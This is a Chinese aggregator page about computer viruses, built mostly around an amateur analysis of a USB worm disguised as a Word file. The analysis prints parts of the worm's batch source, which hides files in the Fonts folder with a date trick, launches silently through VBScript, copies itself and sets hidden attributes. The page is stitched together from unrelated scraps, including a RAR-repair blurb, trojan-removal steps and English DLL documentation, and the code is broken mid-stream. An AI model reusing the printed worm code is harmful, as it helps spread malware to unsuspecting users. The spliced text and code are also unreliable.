有哪些有趣的电脑病毒?

电脑杂谈 发布时间:2019-06-18 19:11:27 来源:网络整理基本看这张图我们就可以确定这个知乎账号:李宁,无疑就是360请来的水军,下面就是这位水军大哥的广告贴:基本看这张图我们就可以确定这个知乎账号:李宁,无疑就是360请来的水军,下面就是这位水军大哥的广告贴:。应用简介全新的知乎 iphone 客户端 2.0 版本, 让您可以直接注册知乎账号, 加入这个奇妙的社区, 并且在手机上, 以更酷的方式, 随时随地, 享受交流和发现知识的乐趣。『认真,你就赢了』,虽然知乎封过我八个账号为什么电脑病毒功能强大,但是我还是强烈推荐,你可以在知乎找到非常多的高质量文章或段子,如果你以为它和百度知道没什么区别的话,那我随便推荐你几个知乎的问答吧:。

关键的地方做注释,也不要太多,代码最好是自文档化,看代码就能让人理解,这是境界。行为监测法:此法根据病毒的行为特征来识别病毒,这需要对病毒行为进行详细的分类和研究,分析那些病毒共同的行为,以及正常程序的罕见行为,根据程序运行时的行为进行病毒判断和预警。我是这样处理的:把带有文字注释的“熊猫烧香”病毒的核心代码用记事本打开给学生看,孩子们虽然看不懂代码,但能看懂程序中的注释,如“感染可执行文件”。

= = = = == = = = = = = = = =第一次分割线,好紧张,怎么才能装出经常画分割线的样子啊= = = = = = = = = = = = =

原创!再次首发! 杀毒软件也杀不出来的word病毒深度解析

这个病毒是前几天从政治老师U盘里发现的。它的图标就是一个普通Word文件的图标,可是已经完全不是Word文档了,而是一个应用程序文件。这和从前发现的文件夹病毒有些相似。

把病毒文件拷回去研究,发现病毒实际上是一个WinRar自解压文件。用7Zip解压后发现以下文件:(被感染文件名为:新中国诞辰60周1.exe)

Function.dll

SOLA_2.0_323111111527875.bat

新中国诞辰60周1.doc

advanced rar repair(arar) 是一个强大的修复损坏的 rar 压缩文档的工具.它使用高级技术扫描被损坏的 rar 压缩文档,并尽最大可能恢复你的文件,使你能够最大程度的减少文件破坏后所带来的损失.当前 arar 支持恢复所有版本的 rar 和自解压文档,它与 windows 资源管理器整合,支持拖放操作和命令行参数,使你能更方便、快速的修复文件.主要功能-支持所有 rar 和自解压文档版本的修复-支持恢复多卷和固实压缩的压缩文档-支持修复已破坏媒介中的 rar 和自解压文档,比如软盘、zip 磁盘、cdrom 等-支持批量 rar 和自解压文档的修复-支持 16777216 tb (例如 17179869184 gb) 的大的 rar 文档修复-支持与 windows 资源管理器整合,使你可以很方便地通过资源管理器上下文菜单修复 rar 压缩文档-支持拖放操作.支持命令行参数.。这时的按钮会比选中一般文件多一些,分别为:解压缩至当前文件夹,解压缩至指定文件夹,检测压缩文档,预览文档,删除文档,为压缩文档写备注,生成自解压文件。如果你的启动菜单里有个lsass.exe启动项,那就证明你得lsass.exe木马病毒,中毒后,会在windows里产生lsass.exe和exert.exe两个病毒文件,还会在d盘根目录下产生command.com和autorun.inf两个文件,同时侵入注册表破坏系统文件关联,以下说一下本人对该病毒的杀法,以win98为例:打开ie属性删除cookies和所有脱机内容,启动进程杀手终止lsass.exe和exert.exe两个进程,然后到windows目录下删除这两个文件,这两个文件是隐藏的,再到d:删除command.com和autorun.inf两个文件,最后重启电脑到dos 运行,用scanreg/restore 命令来恢复注册表,(如果不会的或者是xp系统不能用的可以用瑞星注册表修复程序之类的软件修复一册表),重启后进到windows桌面用杀毒软件(本人用金山毒霸2006)全面杀毒,清除余下的病毒。

这样手工杀毒方案也出来了。直接用WinRar打开文件,将文档解压出来即可。经过我的测试,360杀毒(病毒库2009.12.21)也查不出来这个病毒!真是“首发”。哈哈哈~

接下来让我们深度解析病毒文件SOLA_2.0_323111111527875.bat(注:在U盘根目录下又发现一个SOLA文件夹,里面有Function.dll和Sola.bat文件。其中SOLA.BAT文件代码和SOLA_2.0_323111111527875.bat基本相同。因此下面的源代码研究以SOLA_2.0_323111111527875.bat文件为例)。

破解出的病毒源码,采用Windows批处理编写。//号后面是我写的注释:

@echo off

set sola=%systemroot%\Fonts\HIDESE~1 //应该是病毒的藏身之处

set setup=%systemroot%\Fonts\HIDESE~1\solasetup

FOR /F "tokens=1" %%i in ('date /t') do set Realdate=%%i

FOR /F "skip=5 tokens=1,4" %%i in ('dir %systemroot%\explorer.exe') do if /I "%%j"=="explorer.exe" set Date=%%i

if "%1"=="-Install" goto Install

if "%1"=="-Run" goto Run

if "%1"=="-Tenbatsu" goto Tenbatsu

if "%1"=="-Kill" goto Kill

if "%1"=="-Killself" goto Killself

:CheckSign

if "%1"=="-USB" start /max ..

if "%1"=="-USB" cd SOLA

echo if not exist %%1:/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/%%2/nul goto startmd >>c:/temp.bat。 >>c:\temp.batecho if not exist %%1:\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2 \%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2 \%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\nul goto startmd >>c:\temp.batcall attrib +。if not exist %systemroot%/winsxs/nul goto enosxs。

:FileCopy

set selfname=%0

:HIDESelf

date %Date%

md %systemroot%\Fonts\HIDESELF...\

date %RealDate%

if not "%1"=="-USB" type %selfname%>%systemroot%\Fonts\HIDESE~1\sola.bat

if "%1"=="-USB" type sola.bat>%systemroot%\Fonts\HIDESE~1\sola.bat

type Function.dll>%systemroot%\Fonts\HIDESE~1\Function.exe

echo On Error Resume Next>%systemroot%\Fonts\HIDESE~1\SOLA.VBS

echo set ws=wscript.createobject("wscript.shell")>>%systemroot%\Fonts\HIDESE~1\SOLA.VBS

echo ws.run "cmd /c %sola%\SOLA.BAT -Install",0 >>%systemroot%\Fonts\HIDESE~1\SOLA.VBS

cscript %systemroot%\Fonts\HIDESE~1\SOLA.VBS

echo>%systemroot%\Fonts\HIDESE~1\sola.sign

del %systemroot%\Fonts\HIDESE~1\SOLA.VBS

goto Open

:Install

:PackerSetup //这一段应该是病毒的自我复制

%SystemDrive%

cd %systemroot%\Fonts\HIDESE~1

if exist Function.exe taskkill /f /im Function.exe

if exist solasetup rd /s /q solasetup

md solasetup

cd solasetup

copy ..\Function.exe Function.dll //Function.dll竟然是可执行文件变过来的,晕...一会还要重点分析Function.dll

..\Function.exe -x

cd..

date %Date% //注意:改时间了



(注意是%systemroot%\system\svchost.exe进程,不是%systemroot%\system32\svchost.exe进程)。(注意是%systemroot%\system\svchost.exe进程,不是%systemroot%\system32\svchost.exe进程)。to check if you have 32-bit or 64-bit xp, click start, then run, then type "winmsd.exe" (without quotes) and click ok. in "system summary", the "processor" item will start with x86 for a 32-bit system or ia-64 or amd64 for a 64-bit system.。

date %Realdate%

copy %setup%\Function.dll %sola%\Function.dll

attrib %sola%\Function.dll +s +h +r

例:rar a -m0 test.rar dir1 dir2。the current process is creating a new thread. when this occurs, the system calls the entry-point function of all dlls currently attached to the process. the call is made in the context of the new thread. dlls can use this opportunity to initialize a tls slot for the thread. a thread calling the dll entry-point function with dll_process_attach does not call the dll entry-point function with dll_thread_attach.。a:when you call a function whose code is not in your program itself, such as any windows api, you need to tell the linker where the function is so it can store information about the function in your exe. this is done with an import library. an import library is a lib file that contains the list of functions exported from its corresponding dll. for example, kernel32.lib contains the exports for kernel32.dll. when windows loads your exe, it reads this information, loads the correct dll, and resolves the function calls.。

本文来自电脑杂谈,转载请注明本文网址:

http://www.pc-fly.com/a/jisuanjixue/article-106915-1.html

天星输入法

天星输入法 解决方法:如何在Apple计算机上安装win7,教您如何在Apple计算机上安装win7

解决方法:如何在Apple计算机上安装win7,教您如何在Apple计算机上安装win7 如果感染了乙肝病毒,可以检测到多长时间?

如果感染了乙肝病毒,可以检测到多长时间? 最新版:深度技术Ghost_winXP_SP3计算机城通用安装版本v2014

最新版:深度技术Ghost_winXP_SP3计算机城通用安装版本v2014

加油